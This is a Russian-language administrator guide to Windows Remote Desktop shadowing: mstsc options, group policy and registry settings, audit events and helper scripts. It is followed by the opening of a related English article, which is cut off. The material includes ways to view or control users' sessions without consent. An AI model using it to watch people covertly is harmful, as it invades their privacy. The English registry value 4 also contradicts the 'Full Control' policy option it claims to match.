
Теневое shadow подключение к RDP/RDS сеансам позволяет администраторам подключиться к сессии любого пользователя для просмотра рабочего стола пользователя и взаимодействия с ним. Режим Remote Desktop Shadowing (теневого подключения) работает во всех современных версиях Windows, начиная с Windows 2012 R2 и Windows 8.1 (кроме версии Windows Server 2012, в которой стек rdp перенесен из режима ядра в пользовательский режим). В этой статье мы рассмотрим, как настроить и использовать RDS Shadowing для подключения к RDP сессиям пользователей в Windows Server 2016 и Windows 10
Содержание:
- Использование Remote Desktop Shadow из графического GUI
- Групповые политики управления теневыми подключениями к RDS сессиям в Windows
- Теневое подключение RDS Shadow из PowerShell
- Как разрешить обычном пользователям использовать теневое подключение?
В Windows Server 2016/Windows 10 в стандартном RDP клиенте (mstsc.exe) есть несколько специальных параметров, которые можно использовать для удаленного теневого (RDS Shadow) подключения к RDP сессии любого пользователя:
Mstsc.exe [/shadow:sessionID [/v:Servername] [/control] [/noConsentPrompt] [/prompt]]

- /shadow:sessionID – подключиться к RDP сессии пользователя по ID;
- /v:servername – можно указать имя удаленного хоста (RDP/RDS терминального сервера). Если имя сервера не указано, выполняется подключение к локальным сеансам на текущем хосте;
- /control – включает возможность взаимодействия с сеансом (рабочим столом) пользователя. Администратор может управлять мышкой пользователя, вводить данные с клавиатуры. Если эта опция не указана, используется режим просмотра сессии пользователя;
- /noConsentPrompt – опция позволяет администратору принудительно подключиться к любой сессии, не запрашивая у пользователя подтверждение на подключение;
- /prompt – позволяет использовать для подключения другую учетную запись, отличную от текущей. Запрашивается имя и пароль пользователя для подключения к сеансу.
Теневые сеансы можно использовать для подключения к сессиям пользователей на компьютерах и серверах как в домене Active Directory, так и в рабочей группе. Кроме того, не обязательно обладать правами администратора на RDS хосте, на котором работает пользователь. Администраторы могут делегировать полномочия RDS Shadowing любым, даже не-административных учетным записям (об этом ниже).
Использование Remote Desktop Shadow из графического GUI
Подключиться к сессии пользователя можно с помощью утилиты mstsc.exe или графической консоли Server Manager. Для этого в консоли Server Manager на RDS сервере перейдите в раздел Remote Desktop Services -> выберите свою коллекцию, например QuickSessionCollection.

В списке справа будет перечислен список пользователей у которых имеются сессии на данном RDS сервере. Щелкните правой кнопкой по сессии нужно пользователя, выберите в контекстном меню Shadow (Теневая копия).
Вы можете подключиться только к активной сессии пользователя. Если сессия находится в состоянии Disconnected (отключена по таймауту), подключиться к такой сессии нельзя:
Shadow Error - The specified session is not connected.
Появится окно c параметрами теневого подключения. Возможен просмотр (View) и управление (Control) сессией. Кроме того, можно включить опцию Prompt for user consent (Запрашивать согласие пользователя на подключение к сессии).


Если выбрана опция «Запрашивать согласие пользователя», в сессии у пользователя появится запрос:

Запрос на удаленное наблюдение/ Remote Monitoring Request
Winitpro\administrator запрашивает удаленный просмотр вашего сеанса. Вы принимаете этот запрос?
Winitpro\administrator is requesting to view your session remotely. Do you accept the request?

Если пользователь подтвердит подключение, то администратор увидит его рабочий стол в режиме просмотра, но не сможет взаимодействовать с ним.
Совет. Для отключения от сессии пользователя и выхода из shadow-режима, нужно нажать ALT+* на рабочей станции или Ctrl+* на RDS сервере (если не заданы альтернативные комбинации).
Если пользователь отклонил административное Shadow RDS подключение, появится окно:
Shadow Error: The operator or administrator has refused the request.


Если попытаться подключиться к сессии пользователя без запроса подтверждения, появится ошибка, сообщающая, что это запрещено групповой политикой:
Shadow Error: The Group Policy setting is configured to require the user’s consent. Verify the configuration of the policy settings.


Если вам нужно вести аудит RDS Shadow подключений к пользователям, используйте в качестве фильтра следующие события из журнала Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational:
- Event ID 20508: Shadow View Permission Granted
- Event ID 20503: Shadow View Session Started
- Event ID 20504: Shadow View Session Stopped
Групповые политики управления теневыми подключениями к RDS сессиям в Windows



Параметры удаленного управлениями RDS сессиями пользователя настраиваются отдельным параметром групповых политик — Set rules for remote control of Remote Desktop Services user sessions (Установить правила удаленного управления для пользовательских сеансов служб удаленных рабочих столов). Данная настройка находится в разделе Policies -> Administrative Templates -> Windows components -> Remote Desktop Services -> Remote Session Host -> Connections (Административные шаблоны –> Компоненты Windows –> Службы удаленных рабочих столов – Узел сеансов удаленных рабочих столов –> Подключения) в пользовательской и компьютерной секциях GPO. Данной политике соответствует DWORD параметр реестра Shadow в ветке HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services (значения этого параметра, соответствующие параметрам политики указаны в скобках).
Этой политикой можно настроить следующие варианты теневого подключения RD Shadow:
- No remote control allowed — удаленное управление не разрешено (значение параметра реестра
Shadow = 0
); - Full Control with users’s permission — полный контроль сессии с разрешения пользователя (
1
); - Full Control without users’s permission — полный контроль без разрешения пользователя (
2
); - View Session with users’s permission – наблюдение за сеансом с разрешением пользователя (
3
); - View Session without users’s permission – наблюдение за сеансом без разрешения пользователя (
4
).
Вы можете настроить правила удаленного подключения в домене из консоли управления GPO
gpmc.msc
с помощью рассмотренного параметра политики, либо групповой политикой, вносящей изменения напрямую в реестр системы (последний вариант позволяет более тонко нацелить политику на компьютеры с помощью Group Policy Item Level Targeting).
Теневое подключение RDS Shadow из PowerShell
Воспользоваться функционалом теневого подключения к сессии пользователя через теневое подключение Remote Desktop Services можно и из Powershell.
В первую очередь нужно получить список пользовательских сессий на терминальном RDS сервере (сессии пользователей будут сгруппированы в группы в зависимости от их статуса):
Get-RDUserSession | ft Username, UnifiedSessionId, SessionState, HostServer, ApplicationType -GroupBy Sessionstate


На данном сервере мы обнаружили три активных RDP сессии пользователей. Чтобы подключиться к сессии пользователя с ID сессии 3, выполните команду:
Mstsc /shadow:3 /control /noConsentPrompt

Также для получения списка всех RDP сессии на сервере (или десктопной редакции Windows 10 к которой разрешены множественные RDP подключения) можно использовать команду:
quser
Или
qwinsta
На экране отобразится список RDP сессий, их ID и статус: активная сессия (Active) или отключенная (Disconnected).
Для получения списка сессий на удалённом сервере выполните команду:
query session /server:servername
Чтобы подключиться к сессии пользователя на удаленном сервере, используйте команду:
Mstsc /v:rdsh2:3389 /shadow:3 /control
Для более удобного теневого подключения к RDP сессиям пользователей можно использовать следующий скрипт. Скрипт предложит ввести имя удаленного компьютера и выведет список всех пользователей с активными RDP сеансами. Вам нужно будет указать ID сеанса, к которому нужно подключится через Shadow сессию:
shadow.bat
@echo off
set /P rcomp="Enter name or IP of a Remote PC: "
query session /server:%rcomp%
set /P rid="Enter RDP user ID: "
start mstsc /shadow:%rid% /v:%rcomp% /control
Можно поместить данный файл в каталог %Windir%\System32. В результате для теневого подключения к пользователю достаточно выполнить команду shadow.
Для подключения к консольной сессии можно использовать такой скрипт:
@echo off
set /P rcomp="Enter name or IP of a Remote PC: "
for /f "tokens=3 delims= " %%G in ('query session console /server:%rcomp%') do set rid=%%G
start mstsc /shadow:%rid% /v:%rcomp% /control
Также для теневого подключения можно использовать следующий PowerShell скрипт с простым графическим интерфейсом (rdp_shadow_connection.ps1):
Add-Type -assembly System.Windows.Forms
$Header = "SESSIONNAME", "USERNAME", "ID", "STATUS"
$dlgForm = New-Object System.Windows.Forms.Form
$dlgForm.Text ='Session Connect'
$dlgForm.Width = 400
$dlgForm.AutoSize = $true
$dlgBttn = New-Object System.Windows.Forms.Button
$dlgBttn.Text = 'Control'
$dlgBttn.Location = New-Object System.Drawing.Point(15,10)
$dlgForm.Controls.Add($dlgBttn)
$dlgList = New-Object System.Windows.Forms.ListView
$dlgList.Location = New-Object System.Drawing.Point(0,50)
$dlgList.Width = $dlgForm.ClientRectangle.Width
$dlgList.Height = $dlgForm.ClientRectangle.Height
$dlgList.Anchor = "Top, Left, Right, Bottom"
$dlgList.MultiSelect = $False
$dlgList.View = 'Details'
$dlgList.FullRowSelect = 1;
$dlgList.GridLines = 1
$dlgList.Scrollable = 1
$dlgForm.Controls.add($dlgList)
# Add columns to the ListView
foreach ($column in $Header){
$dlgList.Columns.Add($column) | Out-Null
}
$(qwinsta.exe | findstr "Active") -replace "^[\s>]" , "" -replace "\s+" , "," | ConvertFrom-Csv -Header $Header | ForEach-Object {
$dlgListItem = New-Object System.Windows.Forms.ListViewItem($_.SESSIONNAME)
$dlgListItem.Subitems.Add($_.USERNAME) | Out-Null
$dlgListItem.Subitems.Add($_.ID) | Out-Null
$dlgListItem.Subitems.Add($_.STATUS) | Out-Null
$dlgList.Items.Add($dlgListItem) | Out-Null
}
$dlgBttn.Add_Click(
{
$SelectedItem = $dlgList.SelectedItems[0]
if ($SelectedItem -eq $null){
[System.Windows.Forms.MessageBox]::Show("Выберите сессию для подключения")
}else{
$session_id = $SelectedItem.subitems[2].text
$(mstsc /shadow:$session_id /control)
#[System.Windows.Forms.MessageBox]::Show($session_id)
}
}
)
$dlgForm.ShowDialog()
Данный скрипт отобразить графическую форму со списком активных RDP сеансов на локальном сервере. Вам останется только выбрать учетную запись пользователя и нажать Connect.
Вы можете использовать теневое подключение к пользователю не только в Windows Server с ролью Remote Desktop Services, но и для подключения к рабочим столам пользователей на компьютерах с Windows 10 .
Как разрешить обычном пользователям использовать теневое подключение?
В рассмотренных выше примерах для использования теневого подключения к RDP сессиям пользователей необходимы права локального администратора на RDS сервере. Однако вы можете разрешить использовать теневое (shadow) подключение и для непривилегированных пользователей (не предоставляя им прав локального администратора на компьютере/сервере).
К примеру, вы хотите разрешить членам доменной группы AllowRDSShadow использовать теневое подключение к RDP сессиям. Выполните команду в cmd.exe с правами администратора:
wmic /namespace:\\root\CIMV2\TerminalServices PATH Win32_TSPermissionsSetting WHERE (TerminalName='RDP-Tcp') CALL AddAccount 'corp\AllowRDSShadow',2
В январе 2018 года после установки обновления KB4056898 (патч Windows против Meltdown и Spectre) пользователи столкнулись, что в Windows Server 2012 R2 перестал работать теневой доступ. При попытке выполнить теневое подключение к чужой сессии появляется сообщение «Неопознанная ошибка» (в логах присутствует ошибка
STATUS_BAD_IMPERSONATION_LEVEL
). Аналогичная проблема возникала и на RDS ферме на базе Windows Server 2016.
Для решения проблемы нужно установить отдельные обновления:
- для Windows Server 2016 — KB4057142 (от 17 января 2018)
- для Windows Server 2012 R2 — KB4057401 (от 17 января 2018)
In this article we will go through configuration of Remote Desktop Shadowing. We will also discuss pros and cons of this approach, since it is not without the problems.
Remote Desktop Shadowing enables administrators to remotely connect to users session. This can be very useful feature, especially if you maintain specific networks.
Let’s get to work, and configure Remote Desktop Shadowing.
This test is done on Windows 11 Enterprise with 23H2 installed.
Enable Remote Desktop Shadowing on Windows

First, on a machine you wish to connect to – Settings – System – About and under related links select Advanced system settings

Navigate to Remote tab, and under Remote Desktop enable Allow remote connections to this computer. Before we click on Apply | OK click on Select Users and make sure that user you plan to use for RDP has the rights to connect! I’m using same user on both machines with same password in this lab!

When done click OK | Apply | OK
Group Policy
Now, in search type Run – when run opens, inside it type gpedit.msc and press OK.
Group Policy editor should open.

Navigate to Computer Configuration -> Administrative Templates -> Windows components -> Remote Desktop Services -> Remote Desktop Session Host -> Connections and double click on Set rules for remote control of Remote Desktop Services user sessions

Select Enabled and from the options list select Full Control without user’s permission. Apply | OK
Optional: Do the same through registry
You can achieve the same through registry by opening elevated command prompt and typing
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services" /v Shadow /t REG_DWORD /d 4If you wish to remove the registry key at one point you can use
reg delete "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows NT\Terminal Services" /v Shadow /fFirewall

Now, the scary thing is, RDP shadowing doesn’t use RDP port 3389, it uses 139/TCP, 445/TCP (yes, those are SMB ports) and RPC ports in range 49152-65535
